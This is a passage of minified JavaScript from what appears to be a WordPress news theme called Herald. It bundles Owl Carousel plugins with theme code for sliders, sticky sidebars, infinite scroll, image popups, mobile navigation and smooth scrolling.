this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},d.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(r){var e=function(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":r.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,s,n,o;1===this.core.settings.items&&this.core.support3d&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut,this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)),n&&s.addClass("animated owl-animated-in").addClass(n).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)))},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(e,i,t){var s=function(t){this.core=t,this.core.options=e.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":e.proxy(function(){this.autoplay()},this),"play.owl.autoplay":e.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":e.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(i.clearInterval(this.interval),this.interval=i.setInterval(e.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):i.clearInterval(this.interval)},s.prototype.play=function(){return!0===t.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void i.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){i.clearInterval(this.interval)},s.prototype.pause=function(){i.clearInterval(this.interval)},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(n){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.push(n(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,0,n(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":n.proxy(function(t){var e,i,s;"position"!=t.property.name||this._core.state.revert||this._core.settings.loop||!this._core.settings.navRewind||(e=this._core.current(),i=this._core.maximum(),s=this._core.minimum(),t.data=t.property.value>i?i<=e?s:i:t.property.value<s?i:t.property.value)},this),"changed.owl.carousel":n.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":n.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=n.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var t,e,i=this._core.settings;for(e in i.dotsData||(this._templates=[n("<div>").addClass(i.dotClass).append(n("<span>")).prop("outerHTML")]),i.navContainer&&i.dotsContainer||(this._controls.$container=n("<div>").addClass(i.controlsClass).appendTo(this.$element)),this._controls.$indicators=i.dotsContainer?n(i.dotsContainer):n("<div>").hide().addClass(i.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",n.proxy(function(t){var e=(n(t.target).parent().is(this._controls.$indicators)?n(t.target):n(t.target).parent()).index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),t=i.navContainer?n(i.navContainer):n("<div>").addClass(i.navContainerClass).prependTo(this._controls.$container),this._controls.$next=n("<"+i.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(i.navClass[0]).html(i.navText[0]).hide().prependTo(t).on("click",n.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next.addClass(i.navClass[1]).html(i.navText[1]).hide().appendTo(t).on("click",n.proxy(function(){this.next(i.navSpeed)},this)),this._overrides)this._core[e]=n.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,o=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0;t<n;t++)(o<=e||0===e)&&(this._pages.push({start:t-s,end:t-s+o-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var t,e="",i=this._core.settings,s=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!i.nav||i.loop||i.navRewind||(this._controls.$previous.toggleClass("disabled",s<=0),this._controls.$next.toggleClass("disabled",s>=this._core.maximum())),this._controls.$previous.toggle(i.nav),this._controls.$next.toggle(i.nav),i.dots){if(s=this._pages.length-this._controls.$indicators.children().length,i.dotData&&0!=s){for(t=0;t<this._controls.$indicators.children().length;t++)e+=this._templates[this._core.relative(t)];this._controls.$indicators.html(e)}else 0<s?(e=new Array(1+s).join(this._templates[0]),this._controls.$indicators.append(e)):s<0&&this._controls.$indicators.children().slice(s).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(n.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(i.dots)},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:n.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return n.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=n.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){i?n.proxy(this._overrides.to,this._core)(t,e):(i=this._pages.length,n.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e))},n.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(i,s){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":i.proxy(function(){"URLHash"==this._core.settings.startPosition&&i(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":i.proxy(function(t){var e=i(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");this._hashes[e]=t.content},this)},this._core.options=i.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),i(s).on("hashchange.owl.navigation",i.proxy(function(){var t=s.location.hash.substring(1),e=this._core.$stage.children(),e=this._hashes[t]&&e.index(this._hashes[t])||0;return!!t&&void this._core.to(e,!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in i(s).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function($){"use strict";$(document).ready(function(){(navigator.userAgent.match(/iPhone/)||navigator.userAgent.match(/iPod/))&&$("body").addClass("iphone-device"),navigator.userAgent.match(/Android/)&&$("body").addClass("android-device");var e,h,d,c,t,i,s=!1,n=!1;function l(e){var i,t;herald_js_settings.single_sticky_bar&&(i=$(".herald-site-footer").offset().top-$(window).height(),$("body").hasClass("single")&&e.find(".herald-single-sticky").length&&(t=e.find(".herald-single-sticky").clone(!0,!0),e.append('<div class="herald-single-sticky herald-single-mobile-sticky hidden-lg hidden-md">'+t.html()+"</div>")),$(window).scroll(function(){var t=$(window).scrollTop();t>=e.offset().top+600&&t<i?e.addClass("herald-sticky-single-visible"):e.removeClass("herald-sticky-single-visible")}))}function o(){var t="";$("body").hasClass("herald-boxed")?(t=".herald-no-sid .alignfull { width: "+$(".herald-site-content").outerWidth()+"px; margin-left: -"+$(".herald-site-content").outerWidth()/2+"px; margin-right: -"+$(".herald-site-content").outerWidth()/2+"px; left:50%; right:50%;max-width: none; }",$("#herald-full-fix").length?$("#herald-full-fix").html(t):$("head").append('<style id="herald-full-fix" type="text/css">'+t+"</style>")):(t=".herald-no-sid .alignfull { width: "+$(window).width()+"px; margin-left: -"+$(window).width()/2+"px; margin-right: -"+$(window).width()/2+"px; left:50%; right:50%;max-width: none; }",$("#herald-align-fix").length?$("#herald-align-fix").html(t):$("head").append('<style id="herald-align-fix" type="text/css">'+t+"</style>"))}function u(t){t.find(".herald-widget-slider").each(function(){var t=$(this).closest(".widget").find(".herald-slider-controls");$(this).owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!1,nav:!0,center:!1,fluidSpeed:100,navContainer:t,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{autoWidth:!1,margin:20,items:1}}})})}function p(t){$("body").imagesLoaded(function(){t.find(".gallery-columns-1, .wp-block-gallery.columns-1").owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,nav:!0,autoWidth:!1,autoHeight:!0,center:!1,fluidSpeed:100,margin:0,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']})})}r(),$(window).resize(function(){document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement||(r(),C(),a(),x(),P(),$(".herald-responsive-header .herald-menu-popup-search.herald-search-active span").removeClass("fa-times").addClass("fa-search"),$(".herald-responsive-header .herald-menu-popup-search .herald-in-popup").removeClass("herald-search-active"))}),$("body").on("mouseenter",".herald-fa-item",function(){var t=$(this).find(".entry-content").height();$(this).find(".entry-header").css({"-webkit-transform":"translate(0,-"+t+"px)","-ms-transform":"translate(0,-"+t+"px)",transform:"translate(0,-"+t+"px)"})}),$("body").on("mouseleave",".herald-fa-item",function(){$(this).find(".entry-header").css({"-webkit-transform":"translate(0,0)","-ms-transform":"translate(0,0)",transform:"translate(0,0)"})}),$(".main-navigation").on("mouseenter","li",function(t){$(this).closest("body").width()<$(document).width()&&$(this).find("ul").addClass("herald-rev")}),$(".herald-entry-content, .meta-media").fitVids({customSelector:["iframe[src*='youtube.com/embed']","iframe[src*='player.vimeo.com/video']","iframe[src*='kickstarter.com/projects']","iframe[src*='players.brightcove.net']","iframe[src*='hulu.com/embed']","iframe[src*='vine.co/v']","iframe[src*='videopress.com/embed']","iframe[src*='dailymotion.com/embed']","iframe[src*='vid.me/e']","iframe[src*='player.twitch.tv']","iframe[src*='facebook.com/plugins/video.php']","iframe[src*='gfycat.com/ifr/']","iframe[src*='liveleak.com/ll_embed']","iframe[src*='media.myspace.com']","iframe[src*='archive.org/embed']","iframe[src*='channel9.msdn.com']","iframe[src*='content.jwplatform.com']","iframe[src*='wistia.com']","iframe[src*='vooplayer.com']","iframe[src*='content.zetatv.com.uy']","iframe[src*='embed.wirewax.com']","iframe[src*='eventopedia.navstream.com']","iframe[src*='cdn.playwire.com']","iframe[src*='drive.google.com']","iframe[src*='videos.sproutvideo.com']"].join(","),ignore:'[class^="wp-block"]'}),$("body").on("click",".herald-site-header .herald-menu-popup-search span, .herald-header-sticky .herald-menu-popup-search span",function(t){t.preventDefault(),$(this).toggleClass("fa-times","fa-search"),$(this).parent().toggleClass("herald-search-active"),$('.herald-search-active input[type="text"]').focus(),$(this).closest("body").width()<$(document).width()?$(this).siblings(".herald-in-popup").addClass("herald-reverse-form"):$(this).siblings(".herald-in-popup").removeClass("herald-reverse-form")}),$(".herald-responsive-header").on("click",".herald-menu-popup-search span",function(t){t.preventDefault(),$(this).next().toggle(),$(this).toggleClass("fa-times","fa-search"),$(window).width()<1250&&($(".herald-responsive-header .herald-in-popup .herald-search-input").focus(),$(".herald-responsive-header .herald-in-popup").css("width",$(window).width()))}),$("body").on("mouseenter",".herald-site-header .herald-mega-menu, .herald-header-sticky .herald-mega-menu",function(){var t=$(".herald-site-content").width();$(this).find("> .sub-menu").css("width",t+"px")}),$("body").on("mouseover mouseleave",".entry-meta-wrapper .herald-share",function(t){"mouseover"==t.type?$(this).find(".meta-share-wrapper").slideDown():$(this).find(".meta-share-wrapper").slideUp()}),window.matchMedia("(max-width: 766px)").matches&&$(".herald-mod-subnav-mobile").each(function(){$(this).closest(".herald-mod-h").addClass("herald-subcat-dropdown")}),$("body").on("click",".herald-subcat-dropdown",function(){$(this).find(".herald-mod-subnav-mobile").slideToggle(200)}),$("body").imagesLoaded(function(){C(),a(),x(),l($(".herald-site-content .herald-section").last())}),herald_js_settings.header_sticky&&$(window).scroll(function(){var t=$(window).scrollTop();herald_js_settings.header_sticky_up?t<e&&t>=herald_js_settings.header_sticky_offset?$("body").addClass("herald-sticky-header-visible"):$("body").removeClass("herald-sticky-header-visible"):t>=herald_js_settings.header_sticky_offset?$("body").addClass("herald-sticky-header-visible"):$("body").removeClass("herald-sticky-header-visible"),e=t}),o(),b($(".herald-section")),herald_js_settings.popup_img&&(y($(".herald-site-content")),_($(".herald-site-content"))),$("body").on("click",".herald-comment-form-open",function(t){t.preventDefault();var e=$(this).closest(".herald-section");$(this).parent().fadeOut(100,function(){e.find("#respond").fadeIn(300),e.find("#respond #comment").focus()})}),$("#jetpack_remote_comment").length&&($(".herald-comment-form-open").parent().hide(),$("#respond").fadeIn(300)),$("body").on("click",".entry-meta-single .herald-comments a, .herald-comment-action",function(t){t.preventDefault();var e=$(this).closest(".herald-section"),i=this.hash,t=e.find(i);e.find(".herald-comment-form-open").parent().hide(),e.find("#respond").show(),$("html, body").stop().animate({scrollTop:t.offset().top},900,"swing",function(){window.location.hash=i})}),$(".herald-slider").each(function(){var t=$(this).closest(".herald-module").find(".herald-slider-controls"),e=$(this).closest(".herald-module").attr("data-col"),i=t.attr("data-col"),s=e/i,n=1e3*parseInt(t.attr("data-autoplay")),e=!!n;$(this).owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!1,items:s,margin:40,nav:!0,center:!1,fluidSpeed:100,autoplay:e,autoplayHoverPause:!0,autoplayTimeout:n,navContainer:t,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{margin:20,items:i<=2?2:1},768:{margin:30},1480:{margin:40}}})}),$(".trending-slider").owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoWidth:!1,items:herald_js_settings.trending_columns,nav:!1,center:!1,fluidSpeed:100,margin:20,autoplay:!0,autoplayHoverPause:!0,autoplayTimeout:2500}),u($("body")),p($(".herald-section")),($(".herald-infinite-scroll").length||$(".herald-load-more").length||$(".herald-infinite-scroll-single").length)&&(h=[],c=d=0,T={prev:window.location.href,next:"",offset:$(window).scrollTop(),prev_title:window.document.title,next_title:window.document.title},h.push(T),i=0,$(window).scroll(function(){h[d].offset!=t&&$(window).scrollTop()<h[d].offset&&(t=h[d].offset,i=0,window.document.title=h[d].prev_title,window.history.replaceState(h,"",h[d].prev),0!=(c=d)&&d--),h[c].offset!=i&&$(window).scrollTop()>h[c].offset&&(i=h[c].offset,t=0,window.document.title=h[c].next_title,window.history.replaceState(h,"",h[c].next),(d=c)<h.length-1&&c++)}));var f=0;$("body").on("click",".herald-load-more a",function(t){t.preventDefault();var o=$(this),r=o.attr("href"),a=window.location.href,l=window.document.title;o.addClass("herald-loader-active"),$(".herald-loader").show(),$("<div>").load(r,function(){var t=f.toString(),i=o.closest(".herald-module").find(".herald-posts"),s=$(this).find(".herald-module:last article").addClass("herald-new-"+t),n=$(this);s.imagesLoaded(function(){var t,e;return s.hide().appendTo(i).fadeIn(400),n.find(".herald-load-more").length?($(".herald-load-more").html(n.find(".herald-load-more").html()),$(".herald-loader").hide(),o.removeClass("herald-loader-active")):$(".herald-load-more").fadeOut("fast").remove(),C(!0),r!=window.location&&(d++,c++,t=n.find("title").text(),e={prev:a,next:r,offset:$(window).scrollTop(),prev_title:l,next_title:t},h.push(e),window.document.title=t,window.history.pushState(e,"",r)),f++,!1})})});var m=!0;$(".herald-infinite-scroll").length&&$(window).scroll(function(){var e,o,r,a;m&&$(".herald-infinite-scroll").length&&$(this).scrollTop()>$(".herald-infinite-scroll").offset().top-$(this).height()-200&&(e=$(".herald-infinite-scroll a"),o=e.attr("href"),r=window.location.href,a=window.document.title,null!=o&&(m=!1,$(".herald-loader").show(),$("<div>").load(o,function(){var t=f.toString(),i=e.closest(".herald-module").find(".herald-posts"),s=$(this).find(".herald-module:last article").addClass("herald-new-"+t),n=$(this);s.imagesLoaded(function(){var t,e;return s.hide().appendTo(i).fadeIn(400),n.find(".herald-infinite-scroll").length?($(".herald-infinite-scroll").html(n.find(".herald-infinite-scroll").html()),$(".herald-loader").hide(),m=!0):$(".herald-infinite-scroll").fadeOut("fast").remove(),C(!0),o!=window.location&&(d++,c++,t=n.find("title").text(),e={prev:r,next:o,offset:$(window).scrollTop(),prev_title:a,next_title:t},h.push(e),window.document.title=t,window.history.pushState(e,"",o)),f++,!1})})))});var g=!0,v=0,w=!0;function r(){1<window.devicePixelRatio&&(!s&&herald_js_settings.logo_retina&&$(".herald-logo").length&&($(".herald-logo").imagesLoaded(function(){$(".herald-logo").each(function(){var t;$(this).is(":visible")&&(t=$(this).width(),$(this).attr("src",herald_js_settings.logo_retina).css("width",t+"px"))})}),s=!0),!n&&herald_js_settings.logo_mini_retina&&$(".herald-logo-mini").length&&($(".herald-logo-mini").imagesLoaded(function(){$(".herald-logo-mini").each(function(){var t;$(this).is(":visible")&&(t=$(this).width(),$(this).attr("src",herald_js_settings.logo_mini_retina).css("width",t+"px"))})}),n=!0))}function y(t){t.find(".herald-image-format").magnificPopup({type:"image",image:{titleSrc:function(t){return t.el.find("figure").text()}}})}function _(t){t.find(".gallery, .wp-block-gallery").each(function(){var e=$(this),t=e.hasClass("wp-block-gallery")?".blocks-gallery-item a":".gallery-icon a.herald-popup";$(this).find(t).magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){t=e.hasClass("wp-block-gallery")?t.el.closest("figure").find("figcaption"):t.el.closest(".gallery-item").find(".gallery-caption");return"undefined"!=t?t.text():""}}})})}function b(t){t.find("a.herald-popup-img").length&&((t=t.find("a.herald-popup-img")).find("img").each(function(){var t=$(this);t.hasClass("alignright")&&t.removeClass("alignright").parent().addClass("alignright"),t.hasClass("alignleft")&&t.removeClass("alignleft").parent().addClass("alignleft"),t.hasClass("alignnone")&&t.removeClass("alignnone").parent().addClass("alignnone"),t.hasClass("aligncenter")&&t.removeClass("aligncenter").parent().addClass("aligncenter")}),t.magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){return t.el.closest(".wp-caption").find("figcaption").text()}}}))}function C(t){1250<=$(window).width()?$(".herald-sticky").length&&($(".herald-sidebar").each(function(){var t=$(this).closest(".herald-section"),t=t.find(".herald-ignore-sticky-height").length?t.height()-40-t.find(".herald-ignore-sticky-height").height():t.height()-40;$(this).css("min-height",t)}),t&&"absolute"==$(".herald-sticky").last().css("position")&&$(".herald-sticky").last().css("position","fixed").css("top",100),$(".herald-sticky").stick_in_parent({parent:".herald-sidebar",offset_top:100})):($(".herald-sidebar").each(function(){$(this).css("height","auto"),$(this).css("min-height","1px")}),$(".herald-sticky").trigger("sticky_kit:detach"))}function a(){$(".herald-sidebar-left").each(function(){$(window).width()<1250?$(this).parent().find("div").first().hasClass("herald-sidebar-left")&&$(this).insertAfter($(this).parent().find(".col-mod-main")):$(this).parent().find("div").first().hasClass("herald-sidebar-left")||$(this).insertBefore($(this).parent().find(".col-mod-main"))})}function x(){768<=$(window).width()?$(".entry-meta-wrapper-sticky").length&&($(".entry-meta-wrapper-sticky").each(function(){var t=$(this).parent(),e=$(this).closest(".herald-section").find(".herald-entry-content").parent().height()-70;t.css("min-height",e)}),$(".entry-meta-wrapper-sticky").stick_in_parent()):($(".entry-meta-wrapper-sticky").each(function(){$(this).css("height","auto"),$(this).css("min-height","1px")}),$(".entry-meta-wrapper-sticky").trigger("sticky_kit:detach"))}$(".herald-infinite-scroll-single").length&&$(window).scroll(function(){var o,r,a;g&&$(".herald-infinite-scroll-single").length&&$(this).scrollTop()>$(".herald-infinite-scroll-single").offset().top-$(this).height()-200&&(o=$(".herald-infinite-scroll-single a").css("opacity",0).attr("href"),r=window.location.href,a=window.document.title,null!=o&&(g=!1,$(".herald-loader").show(),$("<div>").load(o,function(){var i=$(this),t=v.toString(),s=$(".herald-site-content").find(".herald-section").last(),n=i.find(".herald-section").last().addClass("herald-new-"+t);n.imagesLoaded(function(){n.hide().insertAfter(s).fadeIn(400),i.find(".herald-infinite-scroll-single").length?($(".herald-infinite-scroll-single").html(i.find(".herald-infinite-scroll-single").html()),$(".herald-loader").hide(),g=!0):$(".herald-infinite-scroll-single").fadeOut("fast").remove(),C(!0),p(n),u(n),l(n),x(),b(n),herald_js_settings.popup_img&&(y(n),_(n));var t,e={};return w&&(e={prev:window.location.href,next:"",offset:0,prev_title:window.document.title,next_title:window.document.title},window.history.pushState(e,"",window.location.href),w=!1),o!=window.location&&(d++,c++,t=i.find("title").text(),e={prev:r,next:o,offset:$(window).scrollTop(),prev_title:a,next_title:t},h.push(e),window.document.title=t,window.history.pushState(e,"",o)),v++,!1})})))});var k,T,E=$(".herald-slide"),S=$(".herald-site-content");function I(){E.removeClass("open").addClass("close"),$("body").removeClass("herald-menu-open")}function P(){var t;herald_js_settings.header_ad_responsive&&(t=$("#header .herald-da"),$(window).width()<herald_js_settings.header_responsive_breakpoint&&!t.hasClass("cloned")&&(t.addClass("cloned"),t.clone().removeClass("cloned hidden-xs").addClass("header-mobile-da").insertAfter("#herald-responsive-header")))}P(),0!=herald_js_settings.responsive_menu_more_link&&(k=$(".herald-more-link-wrapper"),(T=$(".herald-mobile-nav .secondary-navigation")).length&&T.each(function(){var t=$(this).find("ul").first().children();k.find(".herald-more-link ul").append(t),$(this).remove()})),$(".herald-nav-toggle").on("click",function(){S.hasClass("open")?I():(E.removeClass("close").addClass("open"),$("body").addClass("herald-menu-open"))}),$("body").on("click",".herald-site-content",function(){S.hasClass("open")&&I()}),$(".herald-mobile-nav li").each(function(){var t,e=$(this);e.closest("nav").removeClass("herald-menu").addClass("herald-mob-nav"),(e.hasClass("menu-item-has-children")||e.hasClass("herald-mega-menu"))&&e.append('<span class="herald-menu-toggler fa fa-caret-down"></span>'),e.hasClass("herald-mega-menu")&&(t=e.find(".herald-mega-menu-sub-cats ul li"),e.find(".container").remove(),e.find(".sub-menu").append(t))}),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?$(".herald-menu-toggler").on("touchstart",function(t){$(this).prev().slideToggle(),$(this).parent().toggleClass("herald-current-mobile-item")}):$(".herald-menu-toggler").on("click",function(t){$(this).prev().slideToggle(),$(this).parent().toggleClass("herald-current-mobile-item")}),$("body").on("click",".herald-responsive-header .herald-menu-popup-search span",function(t){t.preventDefault(),t.stopPropagation(),$(window).width()<1250&&$(".herald-responsive-header .herald-in-popup").css("width",$(window).width())}),$("#back-top").length&&($(window).scroll(function(){400<$(this).scrollTop()?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("body").on("click","#back-top",function(){return $("body,html").animate({scrollTop:0},800),!1})),$(window).resize(function(){o()})}),herald_js_settings.smooth_scroll&&function(){var h,t={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!1,fixedBackground:!0,excluded:""},f=t,r=!1,a=!1,i={x:0,y:0},l=!1,d=document.documentElement,n=[],o=/^Mac/.test(navigator.platform),c={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},f=t;function u(){var t,e,i,s,n,o;!l&&document.body&&(l=!0,t=document.body,e=document.documentElement,o=window.innerHeight,n=t.scrollHeight,d=0<=document.compatMode.indexOf("CSS")?e:t,h=t,f.keyboardSupport&&$("keydown",v),top!=self?a=!0:o<n&&(t.offsetHeight<=o||e.offsetHeight<=o)&&((i=document.createElement("div")).style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+d.scrollHeight+"px",document.body.appendChild(i),n=function(){s=s||setTimeout(function(){r||(i.style.height="0",i.style.height=d.scrollHeight+"px",s=null)},500)},setTimeout(n,10),new L(n).observe(t,{attributes:!0,childList:!0,characterData:!1}),d.offsetHeight<=o&&((o=document.createElement("div")).style.clear="both",t.appendChild(o))),f.fixedBackground||r||(t.style.backgroundAttachment="scroll",e.style.backgroundAttachment="scroll"))}var m=[],g=!1,s=Date.now();function p(h,d,c){var t,e,u,p;t=0<(t=d)?1:-1,e=0<(e=c)?1:-1,i.x===t&&i.y===e||(i.x=t,i.y=e,m=[],s=0),1!=f.accelerationMax&&((e=Date.now()-s)<f.accelerationDelta&&(1<(e=(1+50/e)/2)&&(e=Math.min(e,f.accelerationMax),d*=e,c*=e)),s=Date.now()),m.push({x:d,y:c,lastX:d<0?.99:-.99,lastY:c<0?.99:-.99,start:Date.now()}),g||(u=h===document.body,p=function(t){for(var e=Date.now(),i=0,s=0,n=0;n<m.length;n++){var o=m[n],r=e-o.start,a=r>=f.animationTime,l=a?1:r/f.animationTime;f.pulseAlgorithm&&(l=function(t){if(1<=t)return 1;if(t<=0)return 0;1==f.pulseNormalize&&(f.pulseNormalize/=B(1));return B(t)}(l));r=o.x*l-o.lastX>>0,l=o.y*l-o.lastY>>0;i+=r,s+=l,o.lastX+=r,o.lastY+=l,a&&(m.splice(n,1),n--)}u?window.scrollBy(i,s):(i&&(h.scrollLeft+=i),s&&(h.scrollTop+=s)),(m=!d&&!c?[]:m).length?j(p,h,1e3/f.frameRate+1):g=!1},j(p,h,0),g=!0)}function e(t){l||u();var e=t.target,i=E(e);if(!i||t.defaultPrevented||t.ctrlKey)return!0;if(z(h,"embed")||z(e,"embed")&&/\.pdf/i.test(e.src)||z(h,"object"))return!0;var s=-t.wheelDeltaX||t.deltaX||0,e=-t.wheelDeltaY||t.deltaY||0;if(o&&(t.wheelDeltaX&&M(t.wheelDeltaX,120)&&(s=t.wheelDeltaX/Math.abs(t.wheelDeltaX)*-120),t.wheelDeltaY&&M(t.wheelDeltaY,120)&&(e=t.wheelDeltaY/Math.abs(t.wheelDeltaY)*-120)),s||e||(e=-t.wheelDelta||0),1===t.deltaMode&&(s*=40,e*=40),!f.touchpadSupport&&function(t){if(t)return n.length||(n=[t,t,t]),t=Math.abs(t),n.push(t),n.shift(),clearTimeout(b),b=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=n.join(","))},1e3),!D(120)&&!D(100)}(e))return!0;1.2<Math.abs(s)&&(s*=f.stepSize/120),1.2<Math.abs(e)&&(e*=f.stepSize/120),p(i,s,e),t.preventDefault(),k()}function v(t){var 